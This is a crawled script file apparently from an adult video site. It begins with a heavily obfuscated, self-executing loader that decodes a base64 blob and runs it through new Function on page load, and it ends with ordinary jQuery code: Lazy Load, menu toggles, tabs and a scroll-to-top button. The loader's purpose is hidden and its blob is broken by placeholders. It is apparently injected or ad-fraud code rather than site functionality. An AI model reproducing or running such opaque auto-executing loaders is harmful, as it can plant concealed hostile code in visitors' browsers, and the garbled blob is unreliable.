!function(){let c=new Function(atob('[base64]/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZHpkJrpkZXpkJ3pkZDpkILpkZ7pkIzpkIrpkJzpkZnpkIrpkI3pkIvpkJDpkJrpkI3pkZ7pkYLpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJzpkZHpkJ/pkYTpkYnpkIHpkYnpkZDpkILpkIvpkJzpkI3pkIzpkIvpkJfpkZHpkLTpkJjpkI3pkJHpkKLpkZ7pkJ/pkJXpkJbpkJbpkIvpkZ7pkKTpkZHpkLTpkJjpkI3pkJHpkKLpkZ7pkIvpkJjpkJfpkJ3pkJbpkJTpkZ7pkKTpkZHpkZDpkZDpkZLpkYnpkIHpkYjpkZDpkZPpkYnpkIHpkYvpkZPpkYnpkIHpkYrpkZPpkYnpkIHpkY3pkZPpkYnpkIHpkYzpkZPpkYnpkIHpkY/pkZPpkYnpkIHpkY7pkZPpkYnpkIHpkYHpkZTpkJ/pkYLpkITpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJ7pkZHpkJHpkZXpkJDpkZDpkILpkI/pkJjpkIvpkZnpkJPpkYTpkZ7pkZ7pkYLpkJ/[base64]/pkIvpkJbpkJTpkLrpkJHpkJjpkIvpkLrpkJbpkJ3pkJzpkZ7pkKTpkZHpkJXpkZDpkYLpkITpkIvpkJzpkI3pkIzpkIvpkJfpkZnpkJPpkYLpkITpkJrpkJbpkJfpkIrpkI3pkZnpkJTpkYTpkZ7pkIHpkJLpkK7pkJvpkJHpkY/pkK/pkIrpkZ7pkZXpkJbpkYTpkZjpkKLpkKTpkZXpkInpkYTpkJTpkZLpkZ7pkJfpkIPpkJPpkIPpkLfpkKbpkJrpkIzpkZ7pkYLpkJDpkJ/pkZHpkJrpkKLpkInpkKTpkZDpkIvpkJzpkI3pkIzpkIvpkJfpkYLpkJrpkKLpkInpkKTpkYTpkYnpkIHpkYjpkYLpkI/pkJjpkIvpkZnpkIjpkYLpkJDpkJ/pkZHpkJrpkKLpkZ7pkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZ7pkKTpkZDpkILpkIjpkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7gsZ7gsY7gsY7gsYngsYrgsYPgsZ7gsYngsYXgsYLgsYXgsZjpkZ7pkZXpkJzpkZHpkYnpkIHpkYzpkYvpkJvpkZDpkZDpkZDpkYLpkITpkJzpkJXpkIrpkJzpkILpkIjpkYTpkJrpkKLpkJ7pkZHpkZ7gta3gtbzgtavgta/gtbrgtavgtYvgtbjgtavgtaDgtbrpkZ7pkZXpkJzpkZHpkYnpkIHpkY3pkYnpkYDpkZDpkZDpkKTpkZHpkJ7pkZHpkZ7hqJLhqKThqKLhqKXhqL7hqLzhqJThqKfhqLThqL/hqKXpkZ7pkZXpkJzpkZHpkYnpkIHpkJ/pkYzpkYHpkZDpkZDpkZDpkYLpkJDpkJ/pkZHpkI3pkIDpkInpkJzpkJbpkJ/pkZnpkIjpkKLpkJ7pkZHpkZ7gv53gv5rgv53gv4Dgv7fgv4Hgv4fgv4Dgv5vgv5ngv7Hgv4Lgv5Hgv5rgv4DpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkYrpkZDpkZDpkKTpkYTpkYTpkYTpkJ7pkZHpkZ7uv63uv77uv6Xuv6juv7/[base64]/pkZHpkIjpkZDpkJrpkKLpkZ7pkJ3pkJDpkIrpkInpkJjpkI3pkJrpkJHpkLzpkI/pkJzpkJfpkI3pkZ7pkKTpkZHpkIjpkZDpkYLpkJrpkJbpkJfpkIrpkI3pkZnpkIvpkYTpkJ7pkZHpkZ7gprvgprjgp4ngprzgprPgpp/gp4jgpqrgppLgpongppDgppjgprrgpp/gp4jgpqDgppvgpqjgpqXgpr7gpovgp4/gpoDgppTgpo/gprvgppzgpqHgp43gprPgpojgpoPgppbgp4Dgp43gprLgppTgprfgpoHgprvgppfgpr7gpqngpqjgp43gppjgprLgpojgprzgp4Dgppfgp4DgppPgp47gpp3gpqjgpqrgpp/gprrgprbgprvgprjgpr3gpqPgprLgppbgpqXgpr3gpo3gppTgppfgppjgpo/gpprgprbgpo/gprHgprPgpqXgpozgppLgp47gppXgpo7gpqbgpr7gpqzpkZ7pkZXpkJzpkZHpkZDpkZDpkYLpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkIrpkZHpkI3pkZXpkIzpkZDpkILpkJDpkJ/pkZHpkI3pkKLpkZ7pkJXpkJzpkJfpkJ7pkI3pkJHpkZ7pkKTpkYTpkYTpkYTpkIzpkKLpkZ7pkJXpkJzpkJfpkJ7pkI3pkJHpkZ7pkKTpkZDpkILpkIvpkJzpkI3pkIzpkIvpkJfpkZnpkI3pkKLpkZ7pkJzpkI/pkJzpkIvpkIDpkZ7pkKTpkZHpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZHpkI/pkZXpkI7pkZDpkILpkIvpkJzpkI3pkIzpkIvpkJfpkZnpkI/pkYTpkYTpkYTpkIzpkKLpkI7pkKTpkYLpkITpkZXpkIzpkZDpkYLpkITpkIvpkJzpkI3pkIzpkIvpkJfpkZjpkKLpkKTpkYLpkITpkJ/[base64]/utY3utYvpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkY3pkYvpkYDpkZDpkZDpkKTpkZHpkZbpkKXpkKXpkZbpkJ7pkZXpkZ7pkZLpkZ7pkZDpkKLpkJ7pkZHpkZ7utZzutYvutZ7utYLutY/[base64]/[base64]/pkYHpkZDpkZDpkZDpkYLpkKrpkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7upobuppbuppXuppPupobuppHuppHpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJ/pkJ/pkYrpkZDpkZDpkZDpkYLpkK3pkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7gt7ngt6ngt6/gt6Lgt7jgt6rgt6zgt7ngt67gt67pkZ7pkZXpkJzpkZHpkYnpkIHpkYrpkYHpkJzpkZDpkZDpkZDpkYLpkKzpkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7hmqPhmrPhmrXhmrThmrfhmrDhmqThmr3hmqXpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJjpkJ3pkYHpkZDpkZDpkZDpkYLpkK/pkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7hhZThhYThhYfhhYDhhZLhhYPhhZThhY/hhYjhhY/hhZLpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkYHpkYvpkYjpkZDpkZDpkZDpkYLpkK7pkYTpkJfpkJzpkI7pkZnpkLrpkIzpkIrpkI3pkJbpkJTpkLzpkI/pkJzpkJfpkI3pkZHpkJ7pkZHpkZ7upoXuppXuppnuppjupoPupoTupoLupofupofuppjupoXupoPpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJ/pkJ/pkYvpkZDpkZDpkZDpkYLpkITpkJzpkJXpkIrpkJzpkILpkKnpkYTpkJrpkKLpkJ7pkZHpkZ7gta3gtbzgtavgta/gtbrgtavgtYvgtbjgtavgtaDgtbrpkZ7pkZXpkJzpkZHpkYnpkIHpkY3pkYnpkYDpkZDpkZDpkKTpkZHpkJ7pkZHpkZ7hqJLhqKThqKLhqKXhqL7hqLzhqJThqKfhqLThqL/hqKXpkZ7pkZXpkJzpkZHpkYnpkIHpkJ/pkYzpkYHpkZDpkZDpkZDpkYLpkJDpkJ/pkZHpkI3pkIDpkInpkJzpkJbpkJ/pkZnpkKnpkKLpkJ7pkZHpkZ7gv53gv5rgv53gv4Dgv7fgv4Hgv4fgv4Dgv5vgv5ngv7Hgv4Lgv5Hgv5rgv4DpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkYrpkZDpkZDpkKTpkYTpkYTpkYTpkJ7pkZHpkZ7uv63uv77uv6Xuv6juv7/[base64]/gtbrgtavgtYvgtbjgtavgtaDgtbrpkZ7pkZXpkJzpkZHpkYnpkIHpkY3pkYnpkYDpkZDpkZDpkKTpkZHpkJ7pkZHpkZ7hqJLhqKThqKLhqKXhqL7hqLzhqJThqKfhqLThqL/hqKXpkZ7pkZXpkJzpkZHpkYnpkIHpkJ/pkYzpkYHpkZDpkZDpkZDpkYLpkJDpkJ/pkZHpkI3pkIDpkInpkJzpkJbpkJ/pkZnpkKjpkKLpkJ7pkZHpkZ7gv53gv5rgv53gv4Dgv7fgv4Hgv4fgv4Dgv5vgv5ngv7Hgv4Lgv5Hgv5rgv4DpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkYrpkZDpkZDpkKTpkYTpkYTpkYTpkJ7pkZHpkZ7uv63uv77uv6Xuv6juv7/[base64]/gtbrgtavgtYvgtbjgtavgtaDgtbrpkZ7pkZXpkJzpkZHpkYnpkIHpkY3pkYnpkYDpkZDpkZDpkKTpkZHpkJ7pkZHpkZ7hqJLhqKThqKLhqKXhqL7hqLzhqJThqKfhqLThqL/hqKXpkZ7pkZXpkJzpkZHpkYnpkIHpkJ/pkYzpkYHpkZDpkZDpkZDpkYLpkJDpkJ/pkZHpkI3pkIDpkInpkJzpkJbpkJ/pkZnpkKvpkKLpkJ7pkZHpkZ7gv53gv5rgv53gv4Dgv7fgv4Hgv4fgv4Dgv5vgv5ngv7Hgv4Lgv5Hgv5rgv4DpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkYrpkZDpkZDpkKTpkYTpkYTpkYTpkJ7pkZHpkZ7uv63uv77uv6Xuv6juv7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6ZCY6ZGK6ZC46ZC26ZGe6ZGV6ZCY6ZGK6ZGE6ZGe6ZC+6ZCv6ZCj6ZCv6ZCO6ZCY6ZCf6ZCd6ZCD6ZC/6ZCa6ZCN6ZCO6ZGB6ZCe6ZGN6ZGM6ZCA6ZGO6ZCO6ZGe6ZGV6ZCY6ZGN6ZGE6ZGe6ZCl6ZCB6ZGL6ZGJ6ZGe6ZGS6ZGe6ZGO6ZC26ZC+6ZC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/4Z274Z2+4Z2j4Z2p4Z2u4Z274Z2u4Z2/4Z254Z2y4Z274Z204Z294Z2/[base64]/pkZ7pkZXpkJzpkZHpkYnpkIHpkJrpkJvpkYHpkZDpkZDpkKTpkZDpkILpkJDpkJ/pkZHpkLfpkJbpkI3pkJDpkJ/[base64]/pkZ7pkZXpkJzpkZHpkYnpkIHpkYDpkYzpkJrpkZDpkZDpkKTpkKLpkZ7pkJ7pkJzpkI3pkKvpkJzpkJ7pkJDpkIrpkI3pkIvpkJjpkI3pkJDpkJbpkJfpkIrpkZ7pkKTpkZHpkZDpkKLpkZ7pkI3pkJHpkJzpkJfpkZ7pkKTpkZHpkJ/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZHpkJjpkJfpkZDpkILpkJDpkJ/pkZHpkJjpkJfpkKLpkYnpkIHpkYnpkKTpkZDpkILpkJjpkIjpkZHpkJjpkJfpkKLpkYnpkIHpkYnpkKTpkZDpkYLpkITpkITpkZDpkYLpkITpkJrpkJjpkI3pkJrpkJHpkZHpkJjpkJbpkZDpkILpkITpkITpkJzpkJXpkIrpkJzpkILpkI/[base64]/[base64]/[base64]/[base64]/re6/vu6/pe6/qO6/v+6/ou6/pO6/[base64]/re6/vu6/pe6/qO6/v+6/ou6/pO6/[base64]/re6/vu6/pe6/qO6/v+6/ou6/pO6/[base64]/[base64]/gvpTpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJ/[base64]/pkJbpkJfpkI3pkZTpkJ/pkJjpkJTpkJDpkJXpkIDpkYPpkKXpkIHpkYvpkYnpkKXpkIHpkYvpkYvpkLjpkIvpkJDpkJjpkJXpkKXpkIHpkYvpkYvpkZXpkKXpkIHpkYvpkYnpkIrpkJzpkIvpkJDpkJ/pkKXpkIHpkYvpkYnpkZjpkJDpkJTpkInpkJbpkIvpkI3pkJjpkJfpkI3pkYLpkJ/[base64]/[base64]/[base64]/gvpTpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJ/[base64]/[base64]/pkJzpkY/pkJzpkY/[base64]/[base64]/pkJbpkJfpkI3pkZTpkJ/pkJjpkJTpkJDpkJXpkIDpkYPpkLjpkIvpkJDpkJjpkJXpkKXpkIHpkYvpkYnpkZjpkJDpkJTpkInpkJbpkIvpkI3pkJjpkJfpkI3pkYLpkI3pkJzpkIHpkI3pkZTpkI3pkIvpkJjpkJfpkIrpkJ/pkJbpkIvpkJTpkYPpkJfpkJbpkJfpkJzpkKXpkIHpkYvpkYnpkZjpkJDpkJTpkInpkJbpkIvpkI3pkJjpkJfpkI3pkYLpkJ/pkJbpkJfpkI3pkZTpkI7pkJzpkJDpkJ7pkJHpkI3pkYPpkJfpkJbpkIvpkJTpkJjpkJXpkKXpkIHpkYvpkYnpkZjpkJDpkJTpkInpkJbpkIvpkI3pkJjpkJfpkI3pkYLpkITpkZ7pkZLpkZ7pkZfpkZ7pkZLpkJvpkYrpkZLpkZ7pkKXpkIHpkYvpkYnpkJ/pkJbpkIvpkJTpkKXpkIHpkYvpkYnpkZfpkZ7pkZLpkJvpkYrpkZLpkZ7pkKbpkZ7pkZLpkJ7pkZHpkZ7hg5Thg4Phg4Lhg4Lhg5nhg5jpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkYHpkJvpkYjpkZDpkZDpkZLpkZ7pkYPpkJ/pkJDpkIvpkIrpkI3pkZTpkJbpkJ/[base64]/pkJbpkIvpkJTpkKXpkIHpkYvpkYnpkZfpkZ7pkZLpkJvpkYrpkZLpkZ7pkKbpkZ7pkZLpkJ7pkZHpkZ7hg5Thg4Phg4Lhg4Lhg5nhg5jpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkYHpkJvpkYjpkZDpkZDpkZLpkZ7pkYPpkJHpkJbpkI/[base64]/[base64]/pkJzpkIvpkYPpkYPpkJvpkJzpkJ/[base64]/re6/vu6/pe6/qO6/v+6/ou6/pO6/pemRnumRlemQnOmRkemRiemQgemRi+mRiOmRgemQnOmRkOmRkOmRkOmQmOmQtOmRkemRkOmRgumQhOmQnOmQlemQiumQnOmRmemQkOmQn+mRkemQjemQgOmQiemQnOmQlumQn+mRmemQmOmQtemRhOmRhOmRhOmQnumRkemRnu6/re6/vu6/pe6/qO6/v+6/ou6/pO6/[base64]/[base64]/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJvpkInpkZHpkJvpkIjpkZDpkILpkI/pkJjpkIvpkZnpkJvpkIvpkYTpkJXpkJbpkJrpkJjpkJXpkKrpkI3pkJbpkIvpkJjpkJ7pkJzpkKLpkZ7pkJ7pkJzpkI3pkLDpkI3pkJzpkJTpkZ7pkKTpkZHpkZ7pkY/pkY7pkL/[base64]/gu6Xgu6rgu6bgu67pkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYHpkJzpkZDpkZDpkKTpkZDpkYLpkJDpkJ/[base64]/[base64]/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJvpkIzpkZHpkJvpkI/pkZDpkILpkJXpkJbpkJrpkJjpkJXpkKrpkI3pkJbpkIvpkJjpkJ7pkJzpkKLpkZ7pkIrpkJzpkI3pkLDpkI3pkJzpkJTpkZ7pkKTpkZHpkZ7pkY/pkY7pkL/pkYvpkLrpkL3pkYnpkKnpkJrpkIDpkJPpkLDpkLTpkKnpkJLpkJTpkJ3pkKjpkYjpkKvpkZ7pkZXpkJvpkI/[base64]/pkIzpkJfpkJrpkI3pkJDpkJbpkJfpkZnpkJvpkI7pkZHpkZDpkILpkI/pkJjpkIvpkZnpkJvpkIHpkYTpkJ3pkKLpkJ7pkZHpkZ7hr7/hr6jhr6vhr6jhr7/hr7/hr6jhr7/[base64]/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkYPpkILpkZ7pkJjpkJXpkJXpkZ7pkYPpkYnpkIHpkYjpkZXpkZ7pkIDpkZ7pkYPpkKLpkKTpkZXpkZ7pkJfpkZ7pkYPpkKLpkKTpkITpkZXpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkYPpkILpkZ7pkJjpkJXpkJXpkZ7pkYPpkYnpkIHpkYjpkZXpkZ7pkIDpkZ7pkYPpkKLpkKTpkZXpkZ7pkJfpkZ7pkYPpkKLpkKTpkITpkITpkKTpkZXpkJvpkIPpkYTpkKLpkKTpkYLpkJDpkJ/[base64]/pkJjpkIvpkZnpkJvpkLjpkYTpkJvpkInpkZHpkJvpkIHpkZDpkYLpkJjpkKnpkZHpkZDpkYLpkI/pkJjpkIvpkZnpkJvpkLvpkYTpkZjpkKLpkKTpkZXpkJvpkLrpkZXpkJvpkL3pkYLpkJ/pkJbpkIvpkZHpkI/pkJjpkIvpkZnpkJvpkLzpkYTpkYnpkIHpkYnpkYLpkJvpkLzpkYXpkJvpkIDpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkLzpkZLpkZLpkZDpkILpkI/pkJjpkIvpkZnpkJvpkL/pkYTpkJvpkIDpkKLpkJvpkLzpkKTpkYLpkJvpkLvpkYTpkZjpkKLpkKTpkYLpkJDpkJ/pkZHpkLHpkZ/pkZ/pkJvpkL/pkKLpkZ7pkJTpkJbpkJvpkJDpkJXpkJzpkZ7pkKTpkYTpkYTpkYTpkYnpkIHpkYnpkIXpkIXpkZjpkLHpkZ/pkZ/pkJvpkL/pkKLpkZ7pkJ3pkJzpkIrpkJLpkI3pkJbpkInpkZ7pkKTpkYTpkYTpkYTpkYnpkIHpkYnpkZDpkILpkJrpkJbpkJfpkI3pkJDpkJfpkIzpkJzpkYLpkITpkJzpkJXpkIrpkJzpkZnpkJDpkJ/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkJjpkJXpkJXpkZ7pkKTpkYTpkYTpkYTpkYnpkIHpkYnpkZDpkILpkJvpkLrpkYTpkYnpkIHpkYnpkYLpkJDpkJ/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkIDpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkJ/pkJbpkIvpkZHpkJvpkL3pkYTpkYnpkIHpkYnpkYLpkJvpkL3pkYXpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkIDpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkL3pkZLpkZLpkZDpkILpkJDpkJ/pkZHpkJvpkIHpkKLpkJ7pkZHpkZ7gvbjgvb/gvbXgvbTgvangvZ7gvbfpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYjpkYHpkZDpkZDpkKTpkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/[base64]/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkJfpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkJ/pkJbpkIvpkZHpkJvpkL3pkYTpkYnpkIHpkYnpkYLpkJvpkL3pkYXpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkZ7pkKTpkKLpkZ7pkJfpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkL3pkZLpkZLpkZDpkILpkJDpkJ/pkZHpkJvpkIHpkKLpkJ7pkZHpkZ7gvbjgvb/gvbXgvbTgvangvZ7gvbfpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYjpkYHpkZDpkZDpkKTpkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/[base64]/pkZHpkZjpkJvpkLvpkZ/pkZ/pkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkJjpkJXpkJXpkZ7pkKTpkYTpkYTpkYTpkYnpkIHpkYnpkZDpkILpkJvpkLrpkYTpkYnpkIHpkYnpkYLpkJDpkJ/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkIDpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkJ/pkJbpkIvpkZHpkJvpkL3pkYTpkYnpkIHpkYnpkYLpkJvpkL3pkYXpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkIDpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkL3pkZLpkZLpkZDpkILpkJDpkJ/pkZHpkJvpkLjpkKLpkJ7pkZHpkZ7gvbjgvb/gvbXgvbTgvangvZ7gvbfpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYjpkYHpkZDpkZDpkKTpkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/[base64]/pkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkJfpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkJ/pkJbpkIvpkZHpkJvpkL3pkYTpkYnpkIHpkYnpkYLpkJvpkL3pkYXpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/pkJXpkJLpkJPpkJbpkKrpkZ7pkKTpkKLpkZ7pkJfpkZ7pkKTpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkYLpkJvpkL3pkZLpkZLpkZDpkILpkJDpkJ/pkZHpkJvpkLjpkKLpkJ7pkZHpkZ7gvbjgvb/gvbXgvbTgvangvZ7gvbfpkZ7pkZXpkJzpkZHpkYnpkIHpkYvpkYjpkYHpkZDpkZDpkKTpkZHpkJvpkL/pkKLpkZ7pkIvpkJ/pkIvpkJ/[base64]/pkZHpkJvpkLvpkZDpkILpkJrpkJbpkJfpkI3pkJDpkJfpkIzpkJzpkYLpkITpkJvpkIPpkKLpkJ7pkZHpkZ7hlqnhlqzhlqrhlrHpkZ7pkZXpkJzpkZHpkYnpkIHpkYjpkJvpkJzpkYnpkZDpkZDpkKTpkZHpkJvpkL/pkZDpkYLpkITpkJvpkIDpkYTpkJvpkIPpkYLpkJDpkJ/pkZHpkJvpkIDpkKLpkJ7pkZHpkZ7Zotmr2aDZqdm62abpkZ7pkZXpkJzpkZHpkYnpkIHpkJvpkYnpkYDpkZDpkZDpkKTpkZDpkILpkI/pkJjpkIvpkZnpkJvpkL7pkYTpkLTpkJjpkI3pkJHpkKLpkJ7pkZHpkZ7ctdy/[base64]/[base64]'));c();}();

--- FILE ---
content_type: application/javascript
request_url: http://pornomir.tv/js/actions.js
body_size: 1845
content:
$(document).ready(function(){

   	$('.head-search-open').click(
		function() {
			$('.header-nav li.search').slideToggle();
			$('.head-search-open').toggleClass('active');
            	});


});


/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);


        $(function() {
            $("img.lazy").lazyload({
                effect : "fadeIn",
                threshold : 200
            });
        });

     (function(){

	$(".nav-toggle").click(function(){
		$(this).toggleClass("toggled");
		$(".nav").slideToggle();
	});

	$(window).resize(function(){
		$(".nav-toggle, .dropdown-cat > a").removeClass("toggled");
		$(".dropdown-cat-menu").hide();
		if($(window).width() > 1023){
			$(".nav").show();
		} else {
			$(".nav").hide();
		}
	});

	$(".dropdown > a, .dropdown > span").click(function(event){
		event.preventDefault();
		event.stopPropagation();
		$(this).toggleClass("toggled");
		$(this).parent().find(".dropdown-menu").slideToggle();
	});

	$(".dropdown-cat > a").click(function(event){
		event.preventDefault();
		event.stopPropagation();
		$(this).toggleClass("toggled");
		$(this).parent().find(".dropdown-cat-menu").slideToggle();
	});

	$(document).click(function(){
		$(".dropdown > a, .dropdown > span, .dropdown-cat > a").removeClass("toggled");
		$(".dropdown-menu, .dropdown-cat-menu").removeAttr("style");
	});

	$(".tabs-content > div").hide();
	$(".tabs-content > div:first").show();

	$(".tabs li a").click(function(event){
		event.preventDefault();
		$(".tabs li a").removeClass("active");
		$(this).addClass("active");
		$(".tabs-content > div").hide();
		var tabId = $(this).attr("href");
		$(tabId).fadeIn();
	});

	$(window).on("scroll", function(){
		var offsetTop = $(this).scrollTop();
		if(offsetTop > 200){
			$(".goup").fadeIn(300);
		} else {
			$(".goup").fadeOut(300);
		}
	});
	$(".goup").click(function(event){
		event.preventDefault();
		$("body,html").animate({scrollTop: 0}, 800);
	});

}());
